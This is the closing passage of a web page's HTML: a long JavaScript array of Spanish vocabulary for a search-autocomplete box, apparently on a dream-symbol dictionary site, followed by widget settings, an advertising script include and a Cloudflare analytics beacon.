absurdo","alquímica","discierne","introducir","mecanismos","nagarjuna","redefinición","transmutación","védicos","confundida","curvarse","desvía","enderezando","enderezarla","enderezó","mostrarnos","movieron","romperán","vacilar","pardo","auspicioso","dispersos","distinto","lightning","meteorológico","meteorológicos","nevado","reflejaba","ventisqueros","ventoso","aguijón","alambres","aprietan","asimismo","astillas","brotando","clavada","coeficiente","datilera","desfloración","elevó","espina","espinoso","filosóficamente","forzadas","incorrectos","kilómetro","logramos","miserias","parecerles","rascas","rasgando","supervisar","administrada","aleister","analgésicos","aspirina","comprenderá","definitivas","distorsión","facultad","fumadas","identificó","interfirió","inyectarse","medicación","terminaron","cerrará","desperdiciarlos","guardarlos","reparados","visitarán","deformes","abandonará","configuración","repetitivas","sondeo","archivador","disculpas","enviará","estante","gabinete","lima","llenado","ordenaron","organizaron","benea4","crecía","interpondrá","publicitario","x","adam","coherente","conciertos","emergiera","encariñado","impedirte","lambert","sonriéndole","superestrella","atenciones","concediéndote","cuestionó","defina","definirte","encabezaran","procesión","desarrollándote","evaluando","evitándolos","recurres","apiñan","apto","asignaciones","disfrazados","extensiones","maniquí","maniquíes","mero","ocupadas","preguntándose","proyectarte","relegado","actuaste","apocalipsis","brote","catalogado","conozco","convertirla","days","dead","epidemia","fingida","fright","later","living","manuscrito","persistentes","protegió","sugirió","suicidaste","aconsejarte","alfombras","amablemente","entrevistan","estreno","fan","lateral","reservadas","star","chupar","chuparse","chupasangre","etiquetamos","piruleta","succión","embarazarse","guardería","guarderías","nursery","reclamaste","vivero","enhorabuena","succionado","umbilical","acampar","agotados","enfocarnos","fortalecernos","picnics","recargada","recargarnos","reconectarte","autónoma","fructíferas","impulsarlo","indiferencias","laxitud","legendaria","liderarse","manda","provocadas","asentadas","derby","descoordinado","patinas","patines","quererlos","repetimos","roller","arrancaban","bretaña","catedrales","colocarlo","garantizaría","herefordshire","normandía","plazas","portugal","tejo","tejos","trepé","comérselo","decapitaciones","decapitados","decapitaron","derroten","fracasen","agravantes","alargado","alemania","altísimo","aprisionado","aterrizaste","dirigible","dirigibles","humorístico","inventaron","zepelín","zepelines","zeppelin","zepplin","estrese","médicamente","nutrirnos","programe","quimioterapia","quisiéramos","colgaste","decoraste","desquiciada","dragones","escapismo","examinándote","fetiches","harías","ponerlo","presentarle","queramos","reclamada","reproducida","sacredness","simulada","situacional","virtual","consistía","agobie","guardan","olvidada","valoraste","adulador","adularán","babuino","declarará","desprestigiada","engañador","groseras","maldito","rejas","sospechará","traicionada","vencerá","aleatorio","colorearte","cruzaron","dibujaste","marginados","outcast","paria","post","tiraron","anticipas","comportar","dueña","esforzarán","evitó","inflige","infligida","permanentemente","permanezcas","reconsidera","renovarás","ventajosa","yankee","yanqui","afirmarse","calmaste","calmó","desplazada","dominador","expresarán","facilitarle","justificado","ocúpate","erecto","materialice","penes","penetración","semen","cónyuges","detengas","dijeras","engañándote","materializa","notificados","presionar","respaldará","sospechado","completen","inmundo","jirones","malinterpretados","marcarán","metió","trapo","espino","implicaría","moraleja","pregunten","devuelvas","embalsamado","embalsamamiento","embalsamar","fomenten","inexpresivos","plásticos","reglamentado","alcanza","cachondo","descubiertas","pizza","ramificaciones","receptoras","vírgenes","admiraba","afeitaste","aware","bigotes","contarlo","costando","disfrazarse","noticado","persistan","recortado","subyace","liberó","thoth","crochet","ganchillo","hilado","insultos","ovillos","respetarán","retorciendo","tejiste","agotarlo","castor","contribuciones","gastarla","muéstralo","olvide","periódicos","recompensarse","toquen","atacaron","cierres","gorriones","halcones","ligeras","melancolías","migrando","picos","reunieron","tiemblan","apliques","autodisciplina","crearán","deprimirte","patrulla","reclutar","regimiento","soldados","tropa","faciales","telefoneado","cerebros","escondió","expone","gritarle","ocultaba","telón","convirtiéndote","fantasmal","acrílicas","alisarse","arreglarte","ayudándolos","clavo","clavos","desigual","destacarán","esmalte","estimula","file","incorporado","innatos","martillando","martilleo","mutuo","nail","ortodoxos","picor","pinchando","pulidas","pulir","quid","rascarte","servirte","tangibles","brie","cheese","combina","combinó","complementar","destacadas","insípido","llevarla","macarrones","moho","participas","procesado","rodajas","saladas","sándwiches","stilton","texturas","desconsiderada","despertará","fealdad","ajenas","anticipé","chat","circunferencia","desatendida","exparejas","hola","negarían","pitido","transmitido","convenciendo","establecerán","impetuosidad","mall","modas","modernización","coloridas","contaremos","felicitarse","nombramiento","pulcramente","terminaciones","bast","estropear","maullando","multicolores","amenazadoras","aprendemos","arcángel","asesinando","autocomprensión","comprimes","dejaríamos","desastrosos","deserción","drowning","edificantes","emblemáticas","encarcelando","escucharte","estabilizarte","experimentarlo","fallecer","fallecimiento","falling","fisiológicas","ilustración","impactan","impactante","incurablemente","ineludible","ingresan","investigadores","lamenta","late","melodramática","mutuamente","nueve","obsesionando","opulencia","pasaría","perdonadora","perdonan","prepararnos","procedamos","resumido","tangible","terminaríamos","transpirar","unirá","abnegadas","antimisiles","cedes","defiant","entrantes","misil","powerful","proyectil","strong","unlucky","infringe","infringir","jurídico","reproches","adictiva","altera","autodestructivo","desconectarse","fumaste","inmovilidad","insalubridad","intoxicado","nocivas","opium","probarlo","atraviese","conde","diaries","lestat","nosferatu","seductores","sésamo","sesenta","sexys","temerosas","truco","twilight","vampire","condimento","cosechada","cosecharán","cosechaste","cultivada","desgastando","desperdiciar","fortuito","generosamente","jactancioso","mostaza","prevalece","agitas","alejó","audacia","camarero","coyness","escrutinio","fluctuación","incorpóreas","nervio","ondulación","osadía","permaneciendo","regiamente","saluda","saludado","saludando","saludar","saludas","saludaste","sencillos","bíblica","catapulta","colegial","disparados","eficacia","goliat","invencible","manteniéndote","absolutos","apoyos","atribuimos","cargan","incolora","monocromático","monótona","nostálgica","receptores","tedio","visuales","aérea","chocan","horizontal","verticalmente","abordarlas","anti","arruine","declarando","delitos","envidiarle","planeaste","protestando","protestas","amplíe","brindaría","incurre","metodología","observan","reaceptación","reaceptado","réplica","secta","sostienes","burlan","dietéticas","interrumpir","síntomas","constreñir","gobernado","irresoluble","irrespetuosa","paterno","utilizarlos","nudillo","nudillos","plumeros","puñetazos","añejo","bagels","migas","rebanada","rebanadas","sobria","tostado","abhor","aborrece","aborrecen","aborrecer","aborreces","aseguran","decidimos","entretendrá","esforzaste","ignoraste","odiamos","preferimos","trazados","desglose","duna","propensas","psicológicas","constelaciones","manojo","poseas","tranquilicen","dormitorios","amarlo","complacidos","excitados","fémur","fracasando","honrarás","inquebrantable","liso","miserablemente","musculoso","muslo","muslos","perpetradas","prometas","prometerás","solemnes","solemnidad","solidarios","abandonan","excluidos","frecuente","reencuentras","salvarla","aislar","averigua","cacao","chocolates","conformas","consumí","elaborado","envoltorio","envoltura","fondue","invada","cheque","envías","ilegible","reboten","reparador","sorprenderle","aprenderán","convencerlos","estudiantil","formaste","formó","fundador","implementando","legislativo","liberal","organizativas","agradablemente","cartago","comidos","dátil","dátiles","grabarlo","monumentos","programar","revueltos","transcurren","zesty","aferre","caníbal","canibalicen","canibalismo","comiera","humanamente","oyente","petición","resolverla","desechables","detergente","endeudamiento","estantes","exóticos","finalizar","inculcar","lastimarse","lavaba","lavados","lavan","lavara","prometedora","promoverá","pulidos","repartiendo","tubería","vajilla","cobras","enrosca","herirá","abominaciones","amarás","cacé","cometida","impostores","inmunda","mintiéndote","zorros","alojabas","dificultando","hoteles","impulse","moteles","tambalea","avispa","avispas","compulsiones","eliminó","enjambrado","envenenando","exterminó","impregnado","incurrir","insinuaciones","oponen","parásitas","picadas","picados","picar","tormento","tormentos","zumbido","batir","golpiza","paliza","refrenar","aconseje","acuda","anhelamos","corporaciones","metropolitanas","parecerse","preocuparía","presupuesta","señalado","silbado","exclusión","idiota","idiotas","consistencia","premeditación","aportan","beneficiando","deshonrado","enfadas","enseñarles","admirador","espantapájaros","intrusiva","invasivo","señuelo","fantásticos","proporcionándote","encoge","estanques","interrelacionados","vadeas","anne","bolin","desprecias","nupcias","opresiva","sensatas","traidora","acelerado","atrevida","ciclista","corrido","motociclista","motorista","potencia","temerosa","zumbando","canastas","cesta","cestas","figurativos","inundara","luchará","mimbre","volcada","desesperados","lucirse","facilita","ignorarlos","importarnos","mostraban","purga","purgada","repitiéndolo","revivirlas","sanándonos","admiradores","combinas","festejas","locas","mediste","pediste","simbolizadas","traigan","abstractas","acercamos","aprenderse","asegurarán","celestiales","electrónica","elementales","empezamos","enriquecerán","esclarecedora","monitorización","siberia","desprovistas","impondrá","marathon","participantes","postulan","rigores","viola","cutánea","erupciones","estallan","géiser","soñarse","usaron","adolph","dominas","imbuir","insuperable","liderado","luches","nazi","trabas","aprovechada","autoevaluación","bancaria","billetes","cajero","drenando","gastaste","mendigos","proyecciones","acrobat","acróbata","mencioné","andrógenos","androginia","conserva","enormidad","platillo","realizarnos","representarse","viajero","bellota","bellotas","estableció","introspectiva","reorganización","subestimes","1994","descubramos","hicimos","interviniendo","planeamos","pronunció","800","aleph","enfatiza","hablada","hablados","omega","phönizisch","anticuada","chinche","delineado","estimulan","acarician","aclararán","analizada","consentido","cruzadas","expresamos","librarán","observante","reponerse","volteadas","adultas","burlaba","chupete","chupetes","malcontento","pacificado","rechazaron","bufés","camareros","catering","felicita","inductivo","infravalorado","pisotee","propina","quejó","reafirmante","recompensan","remilgado","bufón","demuele","derribas","destruidos","generados","inicie","obstinadamente","sacudiendo","arriesgadas","estarlo","previstos","rifa","rifas","baratas","beads","clasificados","contados","contiendas","enamoradas","esparcidas","magníficas","molestarte","regalarle","terrosa","atraía","desnudándolo","desnudara","resumirlo","anudada","continuidad","desatarte","enredada","ámate","autolesión","autolesiona","autolesionando","autolesionarse","autolesiones","llámalos","carney","cóctel","divirtió","erróneas","ferias","grotescas","racionalizar","recreativas","vertiginosos","bautiza","bautizado","bautizando","bautizar","bautizas","bendita","complacen","cruzada","manantial","rejuvenecedor","renunciara","terapéutico","volviera","afrontas","agregado","bailaste","diseñada","disfrutaba","escuchaba","inspiramos","jazzercised","odiarlo","orleans","preferencia","vivacidad","calzado","divergentes","mantenerla","tacón","zapatería","zapatero","zapatillas","aliviará","antagonista","ayudarme","descubrámoslo","entregará","garantizo","hungry","internalizar","observadores","ocultes","recurrirán","robándote","selectivo","amplificador","combinada","guitarras","resonancia","ruidosa","tocada","tocarla","arriesgas","persigan","procesen","barajar","quédate","refutación","accionista","accionistas","apostados","asignaron","directiva","dividendo","dividendos","duramente","ganadas","ganan","liquidación","proporción","recolectado","reevaluarse","regalados","simplista","casamentero","dom","antagonismo","asociarlo","atacaba","devastadores","emancipando","hubieras","implemento","precedentes","prolífica","sostenían","accesibles","amordazados","aparecía","asarlo","formarás","ganso","intrusivos","italianos","materialicen","persia","pichones","camellos","informador","ondulantes","tumbado","asignó","engendra","júbilo","puntuado","resignar","ábrete","dosel","escapaba","incondicionalmente","toldo","coloquen","contentarse","modesta","retiras","retiros","autores","corán","costará","eruditos","intrincados","normas","presentarlas","rígidas","simbolizada","despliegue","queman","abad","retrocesos","ejecutivo","templos","cuestionamos","escudas","gritaste","impidieron","proteges","visitarnos","abarque","frívolas","restaurantes","reviviendo","secciones","temáticos","consejería","crudas","eminem","estrellato","laico","lógicos","presentaría","rapero","anclaje","aplazamiento","estrictas","maestría","regresaste","retrasada","retrasaron","bees","autoconsciente","felinos","selva","selvas","sobresalir","adquieres","apreciaste","denominador","enseñándoles","guiando","guió","patriota","progreses","regalía","rodearte","sinfín","sumamente","tiros","atacada","basal","calcularon","clamidia","desafiarlo","excitarte","fetiche","gonorrea","habituales","hepatitis","herpes","masturbación","masturbándose","masturbaste","montreal","realismo","sida","sífilis","striptease","vih","violan","instan","invariablemente","observarse","obstruidas","referirnos","torso","espantosas","hicieran","pulirse","ablandamiento","amaba","derretimiento","enfriado","equivocarse","permanecieron","presagie","reanimarlos","cavó","complicarse","cuneta","eliminas","fluir","senderos","zanja","zanjas","alice","calabozo","desconcertada","ida","matrix","regenerarse","colectivas","considerarlo","decías","estatuto","hablándole","hables","muñecos","abastecerse","accidentado","apresuran","aventurando","épica","estresarte","guiarlas","queja","recordándose","global","póngase","satélite","abrigarse","corvejón","estera","miserables","recoges","tapete","corrigiste","extrañado","observándote","obtuvimos","absorberán","angels","digo","géneros","guarden","heb","heredarán","islam","josé","judaísmo","mateo","mensajeros","ministradores","nombrara","ordenará","revisamos","salmo","sobrenatural","alemanas","excavaciones","excavadas","rastreo","trinchera","trincheras","ahorcado","carente","colgadas","cuelgas","gallows","horca","horcas","manipularte","tenaz","avanzados","brida","cursos","gerentes","indisciplinado","inexplorado","poni","ponis","pony","subdesarrollado","1800","abstinadamente","brillen","criticarte","declararon","delata","desapercibida","desobedientes","desvestiendo","entrometen","felicitan","parlotean","patrocinado","quítate","semidesnudo","síguelo","sinceres","adoptaste","asista","divertidísimo","escucharía","estirada","experimentarse","meten","multitudes","organice","palpables","rieron","ventilados","diría","entenderte","leas","mística","míticos","obtenemos","prevalecer","profundicemos","resaltará","compartirlo","declararse","reinventarse","remediador","scrounge","absalom","absalón","agraciado","comisión","organizó","revuelta","traspasar","ultraje","acordeón","acordeones","acordeonistas","desafinado","discordante","divertirán","probarás","soportará","tecnologías","tributo","aqua","atesorado","elogiado","preferirás","teal","absortos","anclado","comprometió","elogiar","encajonado","situado","acérquese","agregas","alimentaria","arrojados","cascar","cronómetros","despejando","emú","escandinavo","fritos","guinea","internalizado","moralejas","pelar","recompensadas","reventando","salmonella","satanás","silvestres","siniestras","supermercado","sushi","tamago","temporizador","yema","yemas","bisabuela","desearle","herencias","accidental","escribirlo","escribiste","injustificadamente","inobjetables","irrumpen","nausicaa","permisiblemente","poesía","prohibidos","deberás","linkr","enciclopedia","enciclopedias","expresará","intelectualidad","investigas","literario","navega","desbloqueado","ofenderlos","reexaminar","repensar","superarlos","transitado","atemorizar","desequilibrada","elegidas","empapado","espantosa","fríos","inolvidable","mostrada","otoñal","replicarse","resbalan","retractarte","sudores","afectuosos","deducir","desempolva","desempolvando","dusty","esperadas","muestren","plumero","polvoriento","rindes","tenebrosos","aferró","agregó","andaste","barandas","barandilla","buggy","patineta","skateboard","malinterpreta","mínimos","puntualmente","retírate","cachou","cascarrabias","coo","empobrecido","entretenidos","mamífero","morsa","morsas","payasadas","raramente","relajándose","acumula","ajustarlas","desperdiciarlo","estafarlo","fiable","fijas","fracase","inspeccionar","joyerías","presionándolo","proponerle","robaban","detective","detectives","instantáneas","interrogado","perseguirá","aluminio","dejarás","domingo","encargará","reafirmación","retrasarán","boliche","eliminamos","huelga","pines","ponernos","preguntamos","puntuación","tenpins","duplicidad","faltando","injustificables","mentirosos","polilla","desconocimiento","emergente","decoran","linternas","onagra","primaveras","prímula","prímulas","travesura","catártica","diseñar","leí","queden","revolver","sarcástico","devastadora","extintas","injustificada","reconstruida","visitadas","acostumbrarse","analizándolo","ascenderán","captado","diseccionarlo","someterte","sometes","nulo","avisando","escuchándolos","extrovertida","regenerarte","acechándote","fénix","phoenix","carneros","ram","voluntarios","afectiva","agudizan","críticos","directrices","fundación","instalación","motines","piénselo","recomendada","respete","retador","seniors","traicionados","calambre","modere","combinarlo","estancias","mudándose","primarios","concedamos","si","validando","imaginabas","ogro","ogros","plantea","salvarías","activaran","acudiendo","amortiguar","apagaba","rescatarte","acacia","estúpidos","florecen","frondosos","manzano","desvíen","eliminan","enseñen","esquivadas","habilidoso","jabalina","jabalinas","paralelismo","penetrante","perforar","agregarle","​​con","exploradoras","interrumpiendo","veteranos","bebédar","bebésignificados","nazca","actuaciones","catolicismo","conviertas","dadora","dinámico","esculpida","etiquetada","exudar","ignorarás","madonna","redescubrirse","señora","bota","cafés","conformarnos","cordones","manto","reconciliaron","rompieron","trabajadas","vaquero","adherencia","descarriados","hemicorporectomía","microgerente","modificarse","refuerza","poo","cebollas","decisividad","desenmarañamiento","despecho","disuadirán","evitan","inmune","procesarlo","rebotan","campanario","imprevisible","oye","sitiada","causándole","coat","corregirlo","gabardina","trazado","trench","asumí","confesado","confiesas","contemplaste","debidamente","demostrarlo","deshizo","escuchadas","extrañaste","negará","perdonó","prostitución","sentadas","victimiza","acordaron","desocupar","discutían","envejecen","piedad","responden","buceo","chocaste","estirarse","estrellar","indicativa","morro","recordarse","traqueteaba","aligera","arrecifes","guiarnos","puertos","submarinas","aflicciones","carismática","compararte","hilar","hilatura","mostraría","pañuelo","rodeos","sensuales","silk","sintética","compartirla","confundirnos","equivocan","importará","transportador","adjunta","etiquetado","insensibles","matrícula","recriminación","gobernando","nombrado","reinas","anunciaba","apasionadamente","bésalo","besaste","conectarás","despertabas","motivas","obligó","tratemos","anticiparse","cebra","cebras","frustre","tómalos","zebra","conquistarlos","creerlo","desequilibrados","desequilibrando","designación","empujaron","planteas","visibles","almacenan","archiva","artefactos","curaduría","darías","museos","asistente","científica","compulsiva","desperdiciada","diagnosticar","investigador","sistemática","vasto","beneficien","cristiandad","dársela","distribuyó","limosnas","rechazaste","rito","calumniado","chismea","copiando","copiar","destinada","diseñador","ganarían","imita","implementaran","pareciera","atizador","autoregeneración","consultes","desplácese","empujaste","explosivas","extenderán","garantizadas","obsesivas","prender","prendiendo","quemará","regresaba","rejilla","rugiente","rugientes","adquieras","arrendador","definimos","emprenderemos","inquilino","inquilinos","ocupante","rodantes","acumularán","aprendida","aproveches","ejercitado","obtendremos","ponerlos","preparen","saltarín","servirá","aferrándote","arriesgarlo","detrimento","distintivos","escariado","procesaste","velos","acudimos","caín","encaminarlos","profesores","prohibición","valorará","cenará","inspiradores","perdonando","resume","eslogan","frescura","influyes","publicitarios","abrasivo","contactarte","imaginando","reúnete","contraída","diabética","diabético","enfermero","insulina","calmarlo","capacitiva","conferibles","discográfica","discográfico","firmando","promotor","determinando","notificándole","andamio","cadalso","caías","concesiones","riesgosa","diablillo","diablillos","humillada","ahorcando","borrará","condenará","electrocutada","elegiste","equipararse","fusible","infligirse","inspiradas","ostracismo","sintieran","somnolienta","suicidarte","concéntrate","estabilizar","grandiosa","jig","muchísimo","plantilla","desmenuzados","desmoronados","malsanos","derribándolos","derribarlos","disparándote","imparable","marquen","paintball","victimizarte","aladas","aplastando","fusionado","hormiga","invasores","reporta","reprobado","aparean","caerán","cogí","grajilla","grajillas","grajo","luchadoras","personificación","proféticamente","visitarlo","absorbiendo","aplastadas","derrocarlos","engullir","garrapatas","imaginable","inmunológico","irrita","limpiarlos","traicionero","extingues","regando","riegas","adhesivo","pegarse","solidaridad","ascendencia","comprometiendo","enjaular","entablillaste","excepcionales","igualado","look","perdices","perdiz","perseguidas","destroza","embudos","tornados","atravesarlos","considerarlos","corrompiendo","flotas","reúnas","fruición","purgando","academy","adquirirlo","asimilarlas","desconocías","edificarte","holgazanería","monótonos","ociosidad","privilegio","reembolso","unirme","avistamientos","comparó","deprimirse","descenderás","intentaba","magnéticas","ovnis","reportado","1960","despachar","igualarán","island","justifican","lady","llamen","marioneta","marionetas","parker","penelope","thunderbird","thunderbirds","títere","tracy","bondadosa","caring","donando","ocasionen","pantallas","radar","remota","sfuerte","coincidan","describirte","mencionar","resbaladizos","tendedero","tendederos","cacerola","frugalidad","guarnición","preventivas","servidos","laguna","perseveran","resistentes","squash","tijereta","tijeretas","afectaba","aleatorias","curas","diagnostican","guardianes","irrespetado","mareada","mareos","mejorarlo","paternas","planeada","recintos","resaca","torcida","trazada","vértigo","seguirla","usen","martín","martines","transitoria","aeroplano","albergar","desvanecido","gota","helicóptero","interpretaron","planeador","realicen","saciados","sentíamos","stekel","tomarnos","trascender","admiro","especificaciones","insuficiente","ahuyentas","búho","lesionarse","malinterpretan","posado","seleccionada","botellas","clandestina","cueros","desconcierto","garantía","incrustaciones","refresquen","vajillas","valerse","cuaderno","dependienta","derribarán","minorista","altercado","arrancando","desarraiga","desarraigados","desarraigar","desarraigo","médula","sobrellevarlo","​​a","barbacoa","compartí","coyuntura","cruje","describirse","gloriosa","indiferentes","veranda","abrebotellas","champagne","champán","conéctate","oporto","planeados","reciclar","reciclas","sacacorchos","chárter","congrega","deleita","desvanecerse","especialidad","improvisar","mansedumbre","migra","rurales","sucumbido","vencidas","chorros","crípticos","guau","jets","pilotando","pilotaste","rescates","sincronización","volcado","alcanzarse","alcanzas","antaño","arcos","carteles","contemporáneos","diligentemente","informándote","latas","mancillada","proyectados","repase","vaqueros","auxilio","deficientes","necesitadas","abuelas","chucherías","genuinos","horriblemente","ignoradas","indestructible","mirándolos","tapar","tratarlas","preferirá","promocionarte","chaquete","derrotan","inmutable","bañándote","calumniadoras","variadas","identificarte","pasea","reflejada","rodeaba","tropical","abrirán","alternancia","reciclaje","seleccionando","trabajaba","encargaste","guiño","ilustre","llenes","palmaditas","recuerdes","visites","abordará","azabache","precesión","telaraña","bulímico","bulímicos","disgustan","felpudo","grotesco","pañuelos","vomita","vomitar","vómito","disfrútelo","solucionará","bruscos","provocan","tránsitos","urano","alquila","atormentan","devuelven","intercambiamos","escalabilidad","agarrarlos","deleitarse","florecimientos","proyectada","abernethy","cheddar","cracker","crujientes","hobnob","hornearla","horneas","pastelera","curen","expresarlas","extraerlo","parásitos","piojos","quitarlos","canguro","canguros","vengarás","bajada","derriban","derrocamiento","levantada","utilícelos","empoderará","pterodáctilo","rapaz","traslada","equipada","luminosa","optimismos","abofetear","apuñaló","asesinar","negarte","atkins","errática","identificada","responsabilizarse","chicos","enamoraste","atacaban","aullar","denigrará","destruirá","indirectos","robará","asaltaron","cascos","comerciantes","comerciaron","conversé","exploradores","exploraron","forrada","impartirse","nórdico","revoltoso","saqueado","territorial","territorialismo","viii","viking","vikingo","vikingos","coció","frustraste","revuelve","tortilla","tortillas","climáticos","despejó","disipa","empañadas","gitano","informe","neblina","resuelva","asignado","obtenerla","propusiste","salvarte","admirará","envidian","envidiar","exacerbar","mencionadas","quejado","desplazarse","guión","pergamino","animadora","aspiras","bastones","batuta","caronte","credulidad","cruzaban","despreciables","difuntos","ejercían","enseñaron","entraban","entrarían","exaltados","fallidos","indiscriminadamente","infernales","obrar","pasarían","porra","porras","pretendían","reclamaron","sentaron","viciosos","virtuosos","agonizantes","contagiosas","contrae","desliz","erosionando","molestándote","transmitidas","viruela","invite","inviten","plantada","rematar","voleibol","acudirá","braza","brazadas","acento","acentos","arreglen","estadía","natal","abrume","atrevimiento","fallarás","fiasco","ganadora","chocas","aísle","recarguemos","embotellar","hormonal","menstruales","pidiera","pubertad","quebró","variación","avecinen","nailon","nylon","abusarán","discordias","involucraste","patinador","patinadores","patinan","sueles","compites","coronación","debilitarlo","descendió","dignatarios","entronizado","fallidas","glorioso","honrados","reconociste","vacante","absceso","acarrearle","codificado","forúnculo","furúnculo","hervor","imponga","rancios","resuelvas","supongo","cuencos","peleadores","hijastra","nuera","nueras","pálida","invitó","personaliza","rencoroso","desahogando","disecada","esquivas","inspiradoras","mariposas","regreses","déjalo","descartan","dispar","ebay","enojarte","infinitamente","lidera","lideró","lograrse","masoquista","puja","pujando","pujar","rehúsa","sobrevalorando","subasta","subastadas","subastaste","subestimando","dagger","autoconocimiento","cartero","alce","alces","beba","holly","inclinan","king","lamen","lienzos","obsesivamente","pastaban","presentaciones","topaste","criaron","divorciaron","fallecen","opriman","separaron","analizas","bígama","bigamia","bígamo","esposas","ordenamos","cáliz","blasfemia","blasfemias","despidos","exclamación","gritaban","obscenidades","profano","superamos","tirarlo","versiones","acostumbradas","crearse","documento","esquemas","goles","posturas","aprobas","experimentarán","fall","pass","presentarte","probando","sat","enojosa","estresada","exasperantemente","exorbitante","organizarlo","absteniéndose","acose","apropiación","atacantes","deprime","ejecutan","estira","fuimos","mazmorra","resumir","atarse","contractual","contractuales","determinan","exhaustiva","firmado","firmara","firmas","indecisiones","prenupcial","sopesó","filtrar","prostitutas","puta","acampamos","cercados","deambulan","encajando","exquisitez","interferencias","silvestre","suburbana","árabes","esclava","esclavas","esclavos","pisoteado","vendido","evitable","musculares","músculo","cualesquiera","desánimo","interminablemente","mensajería","sucesiones","advertidos","avistadas","evitadas","movediza","sacarán","avanzas","emerges","estereotipada","fracasada","heroicas","ideología","lamentamos","pionero","retrocedieron","retrocediste","romantizar","alojamientos","balancee","despreciar","diametralmente","epítome","imperfecto","indecencia","minuciosidad","pulgas","tentarnos","vacantes","vulgaridad","elástica","papelería","arboleda","cítricos","conectándote","naranjos","recicladas","rejuvenecedores","remediar","rincón","amenazarlo","pelícano","pelícanos","tolera"];
        awesomplete.minChars = 2;
        awesomplete.maxItems = 10;
    }
    </script>

<script type='text/javascript' src='//pl15436098.profitablegate.com/10/e6/12/10e61271d6b6de0fc4ce3c00baf1df3b.js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76b07bc4856642dba707f5df06860de2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
